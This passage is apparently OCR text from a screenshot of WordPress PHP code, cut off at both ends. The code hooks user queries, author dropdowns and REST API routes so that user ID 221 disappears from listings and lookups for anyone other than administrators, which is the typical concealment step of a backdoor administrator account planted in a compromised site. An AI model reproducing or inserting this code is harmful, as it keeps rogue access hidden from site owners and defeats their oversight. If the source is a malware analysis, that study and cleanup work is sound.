
221 ); } ); add_action( 'pre_get_users', function( $q ) { if
( current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] =
221; $q->set( 'exclude', array_unique( array_map(
'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude =
isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 221; $a['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request )
{ $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 221;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server, $request
) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/221(/|$)#', $route ) ) { return new